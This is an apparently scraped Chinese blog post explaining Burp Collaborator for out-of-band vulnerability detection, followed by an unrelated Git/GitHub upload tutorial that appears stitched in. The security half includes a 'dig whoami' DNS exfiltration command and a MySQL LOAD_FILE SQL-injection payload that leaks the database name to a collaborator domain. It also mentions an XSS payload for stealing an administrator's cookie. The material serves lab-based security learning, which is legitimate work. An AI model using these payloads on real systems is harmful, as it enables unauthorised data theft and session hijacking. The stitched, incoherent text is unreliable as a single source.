Burp Collaborator -带外应用检测工具
Posted
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Burp Collaborator -带外应用检测工具相关的知识,希望对你有一定的参考价值。
参考技术ABurp Collaborator 是 OAST的产物,它可以帮你实现对响应不可见和异步的一个漏洞检测。
目前 Burp 发布的新版本中默认携带了 Burp Collaborator 模块
Burp Collaborator 模型 参考上文带外攻击模型
Burp Collaborator 有自己专用域名 burpcollaborator.net ,类似于ceye平台,有一个权威DNS服务器,用户使用Collaborator模块时会给每一个用户会分配一个二级域名。
Burp Collaborator 只是一个客户端,我们可以使用 Burp 给我们配置的默认带外服务器,也可以使用自己私有的服务器。
Burp Collaborator 配置
可以选择使用默认的配置 外带服务器,也可以自己设置外带服务器
点击 Run health check 可以测试外带服务器服务是否正常
打开 Collaborator 客户端
使用 Client
使用 dig 查询 域名
<pre class="md-fences md-end-block ty-contain-cm modeLoaded" spellcheck="false" cid="n53" mdtype="fences" style="box-sizing: border-box; overflow: visible; font-family: var(--monospace); font-size: 0.9em; display: block; break-inside: avoid; text-align: left; white-space: normal; background-image: inherit; background-position: inherit; background-size: inherit; background-repeat: inherit; background-attachment: inherit; background-origin: inherit; background-clip: inherit; background-color: rgb(248, 248, 248); position: relative !important; border: 1px solid rgb(231, 234, 237); border-radius: 3px; padding: 8px 4px 6px; margin-bottom: 15px; margin-top: 15px; width: inherit; color: rgb(51, 51, 51); font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;" lang="">dig whoami .7jr9gk6gtnstix33jp6181eu2l8cw1.burpcollaborator.net</pre>
查看 Client 返回的日志
可见,我们通过dig 查看DNS记录的方式,将whoami的命令携带发送到服务器。
使用Burp 提供的靶场,来介绍 Burp Collaborator的用法
工作原理
Burp Collaborator 生成唯一的域名,将它们以有效负载的形式发送到应用程序,并监视与这些域的任何交互。如果观察到来自应用程序的传入请求,那么就可以检测到对应的漏洞。
检测过程
将Burp Collaborator Client 的获取的域名 添加HTTP请求的 Referer位置 等待几秒 然后点击poll now 会看到应用程序启动的DNS 和HTTP交互
我这里使用 sqli 的靶场演示一下利用 burp Collaborator 实现DNSLog注入
前提条件: secure_file_priv 为空,(如果非空,只能读取对应目录下的文件)
select 1,2,LOAD_FILE(concat(\'\\\\\\\\\',database(),\'~\',\'xwxb0b0bnpm5bnjbo19apeivpmvfj4.burpcollaborator.net\\\\a\')) --+
在 xss payload 中,添加自己burp collaborator 生成的域名
等待 管理员查看评论即可触发 xss payload 实现对cookie 的获取
还有更多用法,期待大家去发现,
Git Learning2 GitHub upload
1.在自己的github上创建一个仓库

2.git remote add [name] [link] 使用git来增加一个link的别名


3.git push [linkname] [分支名]

4.git clone [linkname]
下载分支名字,会进行clone到当前目录下

5.邀请Collaborator,在git项目下进入settings,Collaborator来进行邀请合伙人进行共同编辑

以上是关于Burp Collaborator -带外应用检测工具的主要内容,如果未能解决你的问题,请参考以下文章